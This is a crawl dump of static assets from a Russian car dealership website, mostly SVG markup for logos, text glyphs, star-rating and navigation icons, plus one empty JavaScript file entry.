131.681 675.872 132.25C675.555 132.819 675.111 133.267 674.542 133.594C673.973 133.911 673.333 134.07 672.624 134.07ZM672.624 133.188C673.147 133.188 673.613 133.071 674.024 132.838C674.444 132.595 674.771 132.255 675.004 131.816C675.237 131.377 675.354 130.878 675.354 130.318C675.354 129.758 675.237 129.259 675.004 128.82C674.771 128.381 674.444 128.045 674.024 127.812C673.613 127.569 673.147 127.448 672.624 127.448C672.101 127.448 671.63 127.569 671.21 127.812C670.799 128.045 670.473 128.381 670.23 128.82C669.997 129.259 669.88 129.758 669.88 130.318C669.88 130.878 669.997 131.377 670.23 131.816C670.473 132.255 670.799 132.595 671.21 132.838C671.63 133.071 672.101 133.188 672.624 133.188ZM683.176 130.192C684.175 130.425 684.674 131.027 684.674 131.998C684.674 132.642 684.436 133.137 683.96 133.482C683.484 133.827 682.775 134 681.832 134H678.486V126.636H681.734C682.574 126.636 683.232 126.799 683.708 127.126C684.184 127.453 684.422 127.919 684.422 128.526C684.422 128.927 684.31 129.273 684.086 129.562C683.872 129.842 683.568 130.052 683.176 130.192ZM679.452 129.912H681.664C682.234 129.912 682.668 129.805 682.966 129.59C683.274 129.375 683.428 129.063 683.428 128.652C683.428 128.241 683.274 127.933 682.966 127.728C682.668 127.523 682.234 127.42 681.664 127.42H679.452V129.912ZM681.79 133.216C682.425 133.216 682.901 133.113 683.218 132.908C683.536 132.703 683.694 132.381 683.694 131.942C683.694 131.503 683.55 131.181 683.26 130.976C682.971 130.761 682.514 130.654 681.888 130.654H679.452V133.216H681.79ZM687.074 134.07C686.869 134.07 686.691 133.995 686.542 133.846C686.402 133.697 686.332 133.515 686.332 133.3C686.332 133.085 686.402 132.908 686.542 132.768C686.691 132.619 686.869 132.544 687.074 132.544C687.279 132.544 687.457 132.619 687.606 132.768C687.755 132.908 687.83 133.085 687.83 133.3C687.83 133.515 687.755 133.697 687.606 133.846C687.457 133.995 687.279 134.07 687.074 134.07ZM690.055 132.544C690.269 132.544 690.447 132.619 690.587 132.768C690.727 132.908 690.797 133.085 690.797 133.3C690.797 133.412 690.778 133.533 690.741 133.664C690.713 133.795 690.666 133.944 690.601 134.112L690.013 136.044H689.341L689.817 134.014C689.667 133.967 689.546 133.883 689.453 133.762C689.359 133.631 689.313 133.477 689.313 133.3C689.313 133.085 689.383 132.908 689.523 132.768C689.663 132.619 689.84 132.544 690.055 132.544ZM703.784 133.132V135.778H702.846V134H696.252V135.778H695.314V133.132H695.734C696.228 133.104 696.564 132.74 696.742 132.04C696.919 131.34 697.04 130.36 697.106 129.1L697.204 126.636H702.636V133.132H703.784ZM698.016 129.156C697.969 130.201 697.88 131.065 697.75 131.746C697.619 132.418 697.386 132.88 697.05 133.132H701.642V127.518H698.1L698.016 129.156ZM705.791 134.07C705.585 134.07 705.408 133.995 705.259 133.846C705.119 133.697 705.049 133.515 705.049 133.3C705.049 133.085 705.119 132.908 705.259 132.768C705.408 132.619 705.585 132.544 705.791 132.544C705.996 132.544 706.173 132.619 706.323 132.768C706.472 132.908 706.547 133.085 706.547 133.3C706.547 133.515 706.472 133.697 706.323 133.846C706.173 133.995 705.996 134.07 705.791 134.07ZM714.753 124.2V124.914L710.651 134H709.559L713.591 125.096H708.551V126.93H707.557V124.2H714.753ZM719.134 124.116C720.431 124.116 721.425 124.545 722.116 125.404C722.806 126.253 723.152 127.457 723.152 129.016C723.152 130.108 722.965 131.032 722.592 131.788C722.218 132.544 721.696 133.118 721.024 133.51C720.352 133.893 719.568 134.084 718.672 134.084C717.701 134.084 716.926 133.907 716.348 133.552L716.754 132.74C717.22 133.048 717.855 133.202 718.658 133.202C719.74 133.202 720.59 132.861 721.206 132.18C721.822 131.489 722.13 130.491 722.13 129.184C722.13 128.941 722.116 128.675 722.088 128.386C721.845 128.918 721.458 129.333 720.926 129.632C720.394 129.921 719.782 130.066 719.092 130.066C718.448 130.066 717.874 129.945 717.37 129.702C716.875 129.459 716.488 129.119 716.208 128.68C715.928 128.232 715.788 127.714 715.788 127.126C715.788 126.529 715.932 126.001 716.222 125.544C716.511 125.087 716.908 124.737 717.412 124.494C717.925 124.242 718.499 124.116 719.134 124.116ZM719.246 129.212C719.74 129.212 720.174 129.119 720.548 128.932C720.93 128.745 721.229 128.489 721.444 128.162C721.658 127.835 721.766 127.471 721.766 127.07C721.766 126.697 721.663 126.351 721.458 126.034C721.262 125.717 720.968 125.46 720.576 125.264C720.184 125.068 719.717 124.97 719.176 124.97C718.466 124.97 717.888 125.166 717.44 125.558C717.001 125.941 716.782 126.454 716.782 127.098C716.782 127.742 717.001 128.255 717.44 128.638C717.888 129.021 718.49 129.212 719.246 129.212Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azn.dialog-auto.ru/local/templates/main/assets/img/svg/icon-car-primary.svg
body_size: 685
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="24" height="24" rx="3" fill="#FAFAFA"/>
<path d="M4.33333 11L5.88604 6.34189C5.95409 6.13772 6.14516 6 6.36038 6H17.6396C17.8548 6 18.0459 6.13771 18.114 6.34189L19.6667 11M4.33333 11L4 12V19.8C4 19.9105 4.08954 20 4.2 20H4.8C4.91046 20 5 19.9105 5 19.8V18H19V19.8C19 19.9105 19.0895 20 19.2 20H19.8C19.9105 20 20 19.9105 20 19.8V12L19.6667 11M4.33333 11H19.6667" stroke="#1E5D9D" stroke-width="1.2"/>
<path d="M9 14.5C9 15.3284 8.32843 16 7.5 16C6.67157 16 6 15.3284 6 14.5C6 13.6716 6.67157 13 7.5 13C8.32843 13 9 13.6716 9 14.5Z" fill="#1E5D9D"/>
<path d="M18 14.5C18 15.3284 17.3284 16 16.5 16C15.6716 16 15 15.3284 15 14.5C15 13.6716 15.6716 13 16.5 13C17.3284 13 18 13.6716 18 14.5Z" fill="#1E5D9D"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azn.dialog-auto.ru/upload/uf/138/rvrav0geaz0srr2vihnvnm6df0c11749.svg
body_size: 14603
content:
<svg width="750" height="712" viewBox="0 0 750 712" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M780 205V712H-180V187L-109 195L-28 187L59 246.5H183.5L336 173.5L418.5 220L584 52L635 117L668.5 124.5L745.5 220L780 205Z" fill="#6C95BF"/>
<rect x="528" width="185" height="49" rx="10" fill="#6C95BF"/>
<path d="M548.992 19.408H543.392L542.288 22H540.144L545.184 10.8H547.232L552.288 22H550.112L548.992 19.408ZM548.304 17.776L546.192 12.88L544.096 17.776H548.304ZM558.886 17.552C559.419 17.7013 559.83 17.9467 560.118 18.288C560.416 18.6187 560.566 19.0187 560.566 19.488C560.566 20.0107 560.39 20.4747 560.038 20.88C559.686 21.2747 559.2 21.584 558.582 21.808C557.963 22.032 557.259 22.144 556.47 22.144C555.808 22.144 555.163 22.0693 554.534 21.92C553.904 21.76 553.334 21.536 552.822 21.248L553.398 19.76C553.814 19.9947 554.283 20.176 554.806 20.304C555.328 20.432 555.851 20.496 556.374 20.496C557.046 20.496 557.568 20.3947 557.942 20.192C558.326 19.9787 558.518 19.6907 558.518 19.328C558.518 18.9973 558.368 18.7413 558.07 18.56C557.782 18.3787 557.371 18.288 556.838 18.288H555.174V16.944H556.678C557.179 16.944 557.568 16.8587 557.846 16.688C558.134 16.5173 558.278 16.2773 558.278 15.968C558.278 15.6587 558.107 15.4133 557.766 15.232C557.424 15.0507 556.955 14.96 556.358 14.96C555.504 14.96 554.603 15.168 553.654 15.584L553.142 14.112C554.262 13.5893 555.392 13.328 556.534 13.328C557.259 13.328 557.91 13.4293 558.486 13.632C559.062 13.824 559.51 14.1013 559.83 14.464C560.16 14.816 560.326 15.2213 560.326 15.68C560.326 16.096 560.198 16.4693 559.942 16.8C559.686 17.12 559.334 17.3707 558.886 17.552ZM562.641 13.456H564.641V16.928H568.945V13.456H570.945V22H568.945V18.624H564.641V22H562.641V13.456ZM576.809 13.36C578.068 13.36 579.028 13.664 579.689 14.272C580.361 14.8693 580.697 15.776 580.697 16.992V22H578.809V20.96C578.564 21.3333 578.212 21.6213 577.753 21.824C577.305 22.016 576.761 22.112 576.121 22.112C575.481 22.112 574.921 22.0053 574.441 21.792C573.961 21.568 573.588 21.264 573.321 20.88C573.065 20.4853 572.937 20.0427 572.937 19.552C572.937 18.784 573.22 18.1707 573.785 17.712C574.361 17.2427 575.263 17.008 576.489 17.008H578.697V16.88C578.697 16.2827 578.516 15.824 578.153 15.504C577.801 15.184 577.273 15.024 576.569 15.024C576.089 15.024 575.615 15.0987 575.145 15.248C574.687 15.3973 574.297 15.6053 573.977 15.872L573.193 14.416C573.641 14.0747 574.18 13.8133 574.809 13.632C575.439 13.4507 576.105 13.36 576.809 13.36ZM576.537 20.656C577.039 20.656 577.481 20.544 577.865 20.32C578.26 20.0853 578.537 19.7547 578.697 19.328V18.336H576.633C575.481 18.336 574.905 18.7147 574.905 19.472C574.905 19.8347 575.049 20.1227 575.337 20.336C575.625 20.5493 576.025 20.656 576.537 20.656ZM586.724 18.576H585.172V22H583.172V13.456H585.172V16.912H586.772L589.3 13.456H591.444L588.34 17.568L591.652 22H589.3L586.724 18.576ZM596.091 13.36C597.349 13.36 598.309 13.664 598.971 14.272C599.643 14.8693 599.979 15.776 599.979 16.992V22H598.091V20.96C597.845 21.3333 597.493 21.6213 597.035 21.824C596.587 22.016 596.043 22.112 595.403 22.112C594.763 22.112 594.203 22.0053 593.723 21.792C593.243 21.568 592.869 21.264 592.603 20.88C592.347 20.4853 592.219 20.0427 592.219 19.552C592.219 18.784 592.501 18.1707 593.067 17.712C593.643 17.2427 594.544 17.008 595.771 17.008H597.979V16.88C597.979 16.2827 597.797 15.824 597.435 15.504C597.083 15.184 596.555 15.024 595.851 15.024C595.371 15.024 594.896 15.0987 594.427 15.248C593.968 15.3973 593.579 15.6053 593.259 15.872L592.475 14.416C592.923 14.0747 593.461 13.8133 594.091 13.632C594.72 13.4507 595.387 13.36 596.091 13.36ZM595.819 20.656C596.32 20.656 596.763 20.544 597.147 20.32C597.541 20.0853 597.819 19.7547 597.979 19.328V18.336H595.915C594.763 18.336 594.187 18.7147 594.187 19.472C594.187 19.8347 594.331 20.1227 594.619 20.336C594.907 20.5493 595.307 20.656 595.819 20.656ZM610.453 17.776C610.453 17.9147 610.443 18.112 610.421 18.368H603.717C603.835 18.9973 604.139 19.4987 604.629 19.872C605.131 20.2347 605.749 20.416 606.485 20.416C607.424 20.416 608.197 20.1067 608.805 19.488L609.877 20.72C609.493 21.1787 609.008 21.5253 608.421 21.76C607.835 21.9947 607.173 22.112 606.437 22.112C605.499 22.112 604.672 21.9253 603.957 21.552C603.243 21.1787 602.688 20.6613 602.293 20C601.909 19.328 601.717 18.5707 601.717 17.728C601.717 16.896 601.904 16.1493 602.277 15.488C602.661 14.816 603.189 14.2933 603.861 13.92C604.533 13.5467 605.291 13.36 606.133 13.36C606.965 13.36 607.707 13.5467 608.357 13.92C609.019 14.2827 609.531 14.8 609.893 15.472C610.267 16.1333 610.453 16.9013 610.453 17.776ZM606.133 14.96C605.493 14.96 604.949 15.152 604.501 15.536C604.064 15.9093 603.797 16.4107 603.701 17.04H608.549C608.464 16.4213 608.203 15.92 607.765 15.536C607.328 15.152 606.784 14.96 606.133 14.96ZM618.833 17.552C619.889 17.872 620.417 18.5547 620.417 19.6C620.417 20.368 620.129 20.96 619.553 21.376C618.977 21.792 618.124 22 616.993 22H612.641V13.456H616.817C617.862 13.456 618.678 13.648 619.265 14.032C619.852 14.416 620.145 14.96 620.145 15.664C620.145 16.1013 620.028 16.48 619.793 16.8C619.569 17.12 619.249 17.3707 618.833 17.552ZM614.545 17.024H616.641C617.676 17.024 618.193 16.6667 618.193 15.952C618.193 15.2587 617.676 14.912 616.641 14.912H614.545V17.024ZM616.833 20.544C617.932 20.544 618.481 20.1867 618.481 19.472C618.481 19.0987 618.353 18.8213 618.097 18.64C617.841 18.448 617.441 18.352 616.897 18.352H614.545V20.544H616.833ZM626.355 22.112C625.491 22.112 624.712 21.9253 624.019 21.552C623.326 21.1787 622.782 20.6613 622.387 20C622.003 19.328 621.811 18.5707 621.811 17.728C621.811 16.8853 622.003 16.1333 622.387 15.472C622.782 14.8107 623.326 14.2933 624.019 13.92C624.712 13.5467 625.491 13.36 626.355 13.36C627.23 13.36 628.014 13.5467 628.707 13.92C629.4 14.2933 629.939 14.8107 630.323 15.472C630.718 16.1333 630.915 16.8853 630.915 17.728C630.915 18.5707 630.718 19.328 630.323 20C629.939 20.6613 629.4 21.1787 628.707 21.552C628.014 21.9253 627.23 22.112 626.355 22.112ZM626.355 20.4C627.091 20.4 627.699 20.1547 628.179 19.664C628.659 19.1733 628.899 18.528 628.899 17.728C628.899 16.928 628.659 16.2827 628.179 15.792C627.699 15.3013 627.091 15.056 626.355 15.056C625.619 15.056 625.011 15.3013 624.531 15.792C624.062 16.2827 623.827 16.928 623.827 17.728C623.827 18.528 624.062 19.1733 624.531 19.664C625.011 20.1547 625.619 20.4 626.355 20.4ZM547.672 31.636L543.99 39.882C543.691 40.5727 543.346 41.0627 542.954 41.352C542.562 41.6413 542.091 41.786 541.54 41.786C541.185 41.786 540.854 41.73 540.546 41.618C540.238 41.506 539.972 41.338 539.748 41.114L540.21 40.372C540.583 40.7453 541.031 40.932 541.554 40.932C541.89 40.932 542.175 40.8387 542.408 40.652C542.651 40.4653 542.875 40.148 543.08 39.7L543.402 38.986L540.112 31.636H541.148L543.92 37.894L546.692 31.636H547.672ZM554.913 31.636V39H553.919V32.518H550.391L550.293 34.338C550.218 35.8687 550.041 37.0447 549.761 37.866C549.481 38.6873 548.981 39.098 548.263 39.098C548.067 39.098 547.829 39.0607 547.549 38.986L547.619 38.132C547.787 38.1693 547.903 38.188 547.969 38.188C548.351 38.188 548.641 38.0107 548.837 37.656C549.033 37.3013 549.163 36.8627 549.229 36.34C549.294 35.8173 549.35 35.1267 549.397 34.268L549.523 31.636H554.913ZM557.808 39.07C557.603 39.07 557.426 38.9953 557.276 38.846C557.136 38.6967 557.066 38.5147 557.066 38.3C557.066 38.0853 557.136 37.908 557.276 37.768C557.426 37.6187 557.603 37.544 557.808 37.544C558.014 37.544 558.191 37.6187 558.34 37.768C558.49 37.908 558.564 38.0853 558.564 38.3C558.564 38.5147 558.49 38.6967 558.34 38.846C558.191 38.9953 558.014 39.07 557.808 39.07ZM576.619 29.2V39H564.607V29.2H565.629V38.104H570.109V29.2H571.131V38.104H575.597V29.2H576.619ZM582.216 31.58C583.177 31.58 583.914 31.8227 584.428 32.308C584.941 32.784 585.198 33.4933 585.198 34.436V39H584.246V37.852C584.022 38.2347 583.69 38.5333 583.252 38.748C582.822 38.9627 582.309 39.07 581.712 39.07C580.89 39.07 580.237 38.874 579.752 38.482C579.266 38.09 579.024 37.572 579.024 36.928C579.024 36.3027 579.248 35.7987 579.696 35.416C580.153 35.0333 580.876 34.842 581.866 34.842H584.204V34.394C584.204 33.7593 584.026 33.2787 583.672 32.952C583.317 32.616 582.799 32.448 582.118 32.448C581.651 32.448 581.203 32.5273 580.774 32.686C580.344 32.8353 579.976 33.0453 579.668 33.316L579.22 32.574C579.593 32.2567 580.041 32.014 580.564 31.846C581.086 31.6687 581.637 31.58 582.216 31.58ZM581.866 38.286C582.426 38.286 582.906 38.16 583.308 37.908C583.709 37.6467 584.008 37.2733 584.204 36.788V35.584H581.894C580.634 35.584 580.004 36.0227 580.004 36.9C580.004 37.3293 580.167 37.67 580.494 37.922C580.82 38.1647 581.278 38.286 581.866 38.286ZM587.844 31.636H588.838V37.488L593.752 31.636H594.634V39H593.64V33.148L588.74 39H587.844V31.636ZM591.19 30.572C590.555 30.572 590.051 30.4133 589.678 30.096C589.304 29.7787 589.113 29.3307 589.104 28.752H589.818C589.827 29.116 589.958 29.41 590.21 29.634C590.462 29.8487 590.788 29.956 591.19 29.956C591.591 29.956 591.918 29.8487 592.17 29.634C592.431 29.41 592.566 29.116 592.576 28.752H593.29C593.28 29.3307 593.084 29.7787 592.702 30.096C592.328 30.4133 591.824 30.572 591.19 30.572ZM602.088 39L599.75 35.92L597.398 39H596.278L599.19 35.22L596.418 31.636H597.538L599.75 34.52L601.962 31.636H603.054L600.282 35.22L603.222 39H602.088ZM610.686 31.636L607.004 39.882C606.705 40.5727 606.36 41.0627 605.968 41.352C605.576 41.6413 605.104 41.786 604.554 41.786C604.199 41.786 603.868 41.73 603.56 41.618C603.252 41.506 602.986 41.338 602.762 41.114L603.224 40.372C603.597 40.7453 604.045 40.932 604.568 40.932C604.904 40.932 605.188 40.8387 605.422 40.652C605.664 40.4653 605.888 40.148 606.094 39.7L606.416 38.986L603.126 31.636H604.162L606.934 37.894L609.706 31.636H610.686ZM617.442 32.518H614.656V39H613.662V32.518H610.876V31.636H617.442V32.518ZM625.61 38.132V40.778H624.672V39H618.078V40.778H617.14V38.132H617.56C618.054 38.104 618.39 37.74 618.568 37.04C618.745 36.34 618.866 35.36 618.932 34.1L619.03 31.636H624.462V38.132H625.61ZM619.842 34.156C619.795 35.2013 619.706 36.0647 619.576 36.746C619.445 37.418 619.212 37.88 618.876 38.132H623.468V32.518H619.926L619.842 34.156ZM627.547 31.636H628.541V37.488L633.455 31.636H634.337V39H633.343V33.148L628.443 39H627.547V31.636ZM637.185 31.636H638.179V34.898H642.813V31.636H643.807V39H642.813V35.752H638.179V39H637.185V31.636ZM649.671 39.07C648.961 39.07 648.322 38.9113 647.753 38.594C647.183 38.2673 646.735 37.8193 646.409 37.25C646.082 36.6807 645.919 36.0367 645.919 35.318C645.919 34.5993 646.082 33.9553 646.409 33.386C646.735 32.8167 647.183 32.3733 647.753 32.056C648.322 31.7387 648.961 31.58 649.671 31.58C650.38 31.58 651.019 31.7387 651.589 32.056C652.158 32.3733 652.601 32.8167 652.919 33.386C653.245 33.9553 653.409 34.5993 653.409 35.318C653.409 36.0367 653.245 36.6807 652.919 37.25C652.601 37.8193 652.158 38.2673 651.589 38.594C651.019 38.9113 650.38 39.07 649.671 39.07ZM649.671 38.188C650.193 38.188 650.66 38.0713 651.071 37.838C651.491 37.5953 651.817 37.2547 652.051 36.816C652.284 36.3773 652.401 35.878 652.401 35.318C652.401 34.758 652.284 34.2587 652.051 33.82C651.817 33.3813 651.491 33.0453 651.071 32.812C650.66 32.5693 650.193 32.448 649.671 32.448C649.148 32.448 648.677 32.5693 648.257 32.812C647.846 33.0453 647.519 33.3813 647.277 33.82C647.043 34.2587 646.927 34.758 646.927 35.318C646.927 35.878 647.043 36.3773 647.277 36.816C647.519 37.2547 647.846 37.5953 648.257 37.838C648.677 38.0713 649.148 38.188 649.671 38.188ZM660.223 35.192C661.222 35.4253 661.721 36.0273 661.721 36.998C661.721 37.642 661.483 38.1367 661.007 38.482C660.531 38.8273 659.822 39 658.879 39H655.533V31.636H658.781C659.621 31.636 660.279 31.7993 660.755 32.126C661.231 32.4527 661.469 32.9193 661.469 33.526C661.469 33.9273 661.357 34.2727 661.133 34.562C660.918 34.842 660.615 35.052 660.223 35.192ZM656.499 34.912H658.711C659.28 34.912 659.714 34.8047 660.013 34.59C660.321 34.3753 660.475 34.0627 660.475 33.652C660.475 33.2413 660.321 32.9333 660.013 32.728C659.714 32.5227 659.28 32.42 658.711 32.42H656.499V34.912ZM658.837 38.216C659.472 38.216 659.948 38.1133 660.265 37.908C660.582 37.7027 660.741 37.3807 660.741 36.942C660.741 36.5033 660.596 36.1813 660.307 35.976C660.018 35.7613 659.56 35.654 658.935 35.654H656.499V38.216H658.837ZM666.585 31.58C667.546 31.58 668.283 31.8227 668.797 32.308C669.31 32.784 669.567 33.4933 669.567 34.436V39H668.615V37.852C668.391 38.2347 668.059 38.5333 667.621 38.748C667.191 38.9627 666.678 39.07 666.081 39.07C665.259 39.07 664.606 38.874 664.121 38.482C663.635 38.09 663.393 37.572 663.393 36.928C663.393 36.3027 663.617 35.7987 664.065 35.416C664.522 35.0333 665.245 34.842 666.235 34.842H668.573V34.394C668.573 33.7593 668.395 33.2787 668.041 32.952C667.686 32.616 667.168 32.448 666.487 32.448C666.02 32.448 665.572 32.5273 665.143 32.686C664.713 32.8353 664.345 33.0453 664.037 33.316L663.589 32.574C663.962 32.2567 664.41 32.014 664.933 31.846C665.455 31.6687 666.006 31.58 666.585 31.58ZM666.235 38.286C666.795 38.286 667.275 38.16 667.677 37.908C668.078 37.6467 668.377 37.2733 668.573 36.788V35.584H666.263C665.003 35.584 664.373 36.0227 664.373 36.9C664.373 37.3293 664.536 37.67 664.863 37.922C665.189 38.1647 665.647 38.286 666.235 38.286ZM672.297 37.544C672.511 37.544 672.689 37.6187 672.829 37.768C672.969 37.908 673.039 38.0853 673.039 38.3C673.039 38.412 673.02 38.5333 672.983 38.664C672.955 38.7947 672.908 38.944 672.843 39.112L672.255 41.044H671.583L672.059 39.014C671.909 38.9673 671.788 38.8833 671.695 38.762C671.601 38.6313 671.555 38.4773 671.555 38.3C671.555 38.0853 671.625 37.908 671.765 37.768C671.905 37.6187 672.082 37.544 672.297 37.544ZM680.874 29.2V39H679.866V30.096H677.556V29.2H680.874ZM689.908 38.104V39H683.034V38.286L687.108 34.296C687.622 33.792 687.967 33.358 688.144 32.994C688.331 32.6207 688.424 32.2473 688.424 31.874C688.424 31.2953 688.224 30.8473 687.822 30.53C687.43 30.2033 686.866 30.04 686.128 30.04C684.98 30.04 684.089 30.404 683.454 31.132L682.74 30.516C683.123 30.068 683.608 29.7227 684.196 29.48C684.794 29.2373 685.466 29.116 686.212 29.116C687.211 29.116 688 29.354 688.578 29.83C689.166 30.2967 689.46 30.9407 689.46 31.762C689.46 32.266 689.348 32.7513 689.124 33.218C688.9 33.6847 688.476 34.2213 687.85 34.828L684.518 38.104H689.908ZM692.097 29.2H699.265V30.082H693.119V33.288H696.325C697.483 33.288 698.36 33.526 698.957 34.002C699.564 34.478 699.867 35.1687 699.867 36.074C699.867 37.0167 699.541 37.74 698.887 38.244C698.243 38.748 697.315 39 696.101 39H692.097V29.2ZM696.087 38.174C696.993 38.174 697.674 38.0013 698.131 37.656C698.598 37.3107 698.831 36.7973 698.831 36.116C698.831 35.444 698.603 34.9447 698.145 34.618C697.697 34.282 697.011 34.114 696.087 34.114H693.119V38.174H696.087Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://panel.smartpoint.pro/accel/static/i/widgets/reviews/star-icon-gray-full.svg
body_size: 1007
content:
<svg width="122" height="16" viewBox="0 0 122 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.41694 0.336731L5.98787 4.91988L0.556442 5.6561C0.311699 5.68896 0.108271 5.84851 0.0318203 6.06754C-0.044632 6.28657 0.0191765 6.52703 0.196377 6.68767L4.12741 10.2523L3.19952 15.2909C3.15777 15.5179 3.25799 15.7473 3.45805 15.8827C3.6581 16.0181 3.92333 16.036 4.14225 15.9289L8.99961 13.5537L13.8578 15.9311C14.0768 16.0377 14.3419 16.0195 14.5418 15.8841C14.7417 15.7486 14.8419 15.5193 14.8005 15.2924L13.8726 10.2567L17.8036 6.69203C17.9808 6.5314 18.0446 6.29093 17.9682 6.0719C17.8917 5.85287 17.6883 5.69333 17.4436 5.66046L12.0121 4.92061L9.58306 0.337458C9.47345 0.13093 9.24759 0.000154445 9.00024 1.36701e-07C8.7529 -0.000154172 8.52685 0.13034 8.41694 0.336731Z" fill="#C4C4C4"/>
<path d="M34.4169 0.336731L31.9879 4.91988L26.5564 5.6561C26.3117 5.68896 26.1083 5.84851 26.0318 6.06754C25.9554 6.28657 26.0192 6.52703 26.1964 6.68767L30.1274 10.2523L29.1995 15.2909C29.1578 15.5179 29.258 15.7473 29.458 15.8827C29.6581 16.0181 29.9233 16.036 30.1423 15.9289L34.9996 13.5537L39.8578 15.9311C40.0768 16.0377 40.3419 16.0195 40.5418 15.8841C40.7417 15.7486 40.8419 15.5193 40.8005 15.2924L39.8726 10.2567L43.8036 6.69203C43.9808 6.5314 44.0446 6.29093 43.9682 6.0719C43.8917 5.85287 43.6883 5.69333 43.4436 5.66046L38.0121 4.92061L35.5831 0.337458C35.4734 0.13093 35.2476 0.000154445 35.0002 1.36701e-07C34.7529 -0.000154172 34.5268 0.13034 34.4169 0.336731Z" fill="#C4C4C4"/>
<path d="M60.4169 0.336731L57.9879 4.91988L52.5564 5.6561C52.3117 5.68896 52.1083 5.84851 52.0318 6.06754C51.9554 6.28657 52.0192 6.52703 52.1964 6.68767L56.1274 10.2523L55.1995 15.2909C55.1578 15.5179 55.258 15.7473 55.458 15.8827C55.6581 16.0181 55.9233 16.036 56.1423 15.9289L60.9996 13.5537L65.8578 15.9311C66.0768 16.0377 66.3419 16.0195 66.5418 15.8841C66.7417 15.7486 66.8419 15.5193 66.8005 15.2924L65.8726 10.2567L69.8036 6.69203C69.9808 6.5314 70.0446 6.29093 69.9682 6.0719C69.8917 5.85287 69.6883 5.69333 69.4436 5.66046L64.0121 4.92061L61.5831 0.337458C61.4734 0.13093 61.2476 0.000154445 61.0002 1.36701e-07C60.7529 -0.000154172 60.5268 0.13034 60.4169 0.336731Z" fill="#C4C4C4"/>
<path d="M86.4169 0.336731L83.9879 4.91988L78.5564 5.6561C78.3117 5.68896 78.1083 5.84851 78.0318 6.06754C77.9554 6.28657 78.0192 6.52703 78.1964 6.68767L82.1274 10.2523L81.1995 15.2909C81.1578 15.5179 81.258 15.7473 81.458 15.8827C81.6581 16.0181 81.9233 16.036 82.1423 15.9289L86.9996 13.5537L91.8578 15.9311C92.0768 16.0377 92.3419 16.0195 92.5418 15.8841C92.7417 15.7486 92.8419 15.5193 92.8005 15.2924L91.8726 10.2567L95.8036 6.69203C95.9808 6.5314 96.0446 6.29093 95.9682 6.0719C95.8917 5.85287 95.6883 5.69333 95.4436 5.66046L90.0121 4.92061L87.5831 0.337458C87.4734 0.13093 87.2476 0.000154445 87.0002 1.36701e-07C86.7529 -0.000154172 86.5268 0.13034 86.4169 0.336731Z" fill="#C4C4C4"/>
<path d="M112.417 0.336731L109.988 4.91988L104.556 5.6561C104.312 5.68896 104.108 5.84851 104.032 6.06754C103.955 6.28657 104.019 6.52703 104.196 6.68767L108.127 10.2523L107.2 15.2909C107.158 15.5179 107.258 15.7473 107.458 15.8827C107.658 16.0181 107.923 16.036 108.142 15.9289L113 13.5537L117.858 15.9311C118.077 16.0377 118.342 16.0195 118.542 15.8841C118.742 15.7486 118.842 15.5193 118.8 15.2924L117.873 10.2567L121.804 6.69203C121.981 6.5314 122.045 6.29093 121.968 6.0719C121.892 5.85287 121.688 5.69333 121.444 5.66046L116.012 4.92061L113.583 0.337458C113.473 0.13093 113.248 0.000154445 113 1.36701e-07C112.753 -0.000154172 112.527 0.13034 112.417 0.336731Z" fill="#C4C4C4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azn.dialog-auto.ru/local/templates/main/assets/img/svg/arrow-top.svg
body_size: 53
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3 17L12 8L21 17" stroke="white" stroke-width="2" stroke-linecap="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azn.dialog-auto.ru/local/templates/main/assets/img/svg/corporate-sale.svg
body_size: 1605
content:
<svg width="24" height="25" viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10 13.9333C10 13.6233 10 13.4684 10.0341 13.3412C10.1265 12.9961 10.3961 12.7265 10.7412 12.6341C10.8683 12.6 11.0233 12.6 11.3333 12.6H12.6667C12.9767 12.6 13.1317 12.6 13.2588 12.6341C13.6039 12.7265 13.8735 12.9961 13.9659 13.3412C14 13.4684 14 13.6233 14 13.9333V14.6C14 15.7046 13.1046 16.6 12 16.6C10.8954 16.6 10 15.7046 10 14.6V13.9333Z" stroke="#1E5D9D" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M13.9 14.1H15.0826C16.3668 14.1 17.0089 14.1 17.5556 13.9842C19.138 13.649 20.429 12.6207 20.9939 11.2455C21.1891 10.7704 21.2687 10.1955 21.428 9.0457C21.4878 8.61406 21.5177 8.39824 21.489 8.2217C21.4052 7.70754 20.9932 7.28638 20.4381 7.14764C20.2475 7.10001 20.0065 7.10001 19.5244 7.10001H4.47562C3.99351 7.10001 3.75245 7.10001 3.56187 7.14764C3.00682 7.28638 2.59477 7.70754 2.51104 8.2217C2.48229 8.39824 2.51219 8.61406 2.57198 9.0457C2.73128 10.1955 2.81092 10.7704 3.00609 11.2455C3.571 12.6207 4.86198 13.649 6.44436 13.9842C6.99105 14.1 7.63318 14.1 8.91743 14.1H10.1" stroke="#1E5D9D" stroke-width="1.1"/>
<path d="M3.5 12.1V14.1C3.5 17.8712 3.5 19.7569 4.60649 20.9284C5.71297 22.1 7.49383 22.1 11.0556 22.1H12.9444C16.5062 22.1 18.287 22.1 19.3935 20.9284C20.5 19.7569 20.5 17.8712 20.5 14.1V12.1" stroke="#1E5D9D" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15.5 7.10001L15.4227 6.74679C15.0377 4.98674 14.8452 4.10671 14.3869 3.60336C13.9286 3.10001 13.3199 3.10001 12.1023 3.10001H11.8977C10.6801 3.10001 10.0714 3.10001 9.61309 3.60336C9.15478 4.10671 8.96228 4.98674 8.57727 6.74679L8.5 7.10001" stroke="#1E5D9D" stroke-width="1.1"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://azn.dialog-auto.ru/bitrix/cache/js/s1/main/page_598bd53ef823b9701a768e922ef6dfdd/page_598bd53ef823b9701a768e922ef6dfdd_v1.js?176848274310347
body_size: 10214
content:

